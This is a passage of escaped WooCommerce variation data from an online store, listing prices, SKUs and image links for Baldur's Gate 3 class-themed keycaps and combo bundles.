class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32455,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;rogue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-5&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32456,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;sorcerer&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-6&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32457,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;warlock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-7&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32458,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;ranger&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-8&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32459,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;barbarian&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-9&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32460,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;wizard&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32461,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;monk&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32462,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;druid&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32463,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;combo-2-keycaps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.92,&quot;display_regular_price&quot;:20.92,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;20.92&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32464,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;20.92&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;combo-3-keycaps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.88,&quot;display_regular_price&quot;:28.88,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;28.88&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32465,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;28.88&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;combo-4-keycaps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:36.84,&quot;display_regular_price&quot;:36.84,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullx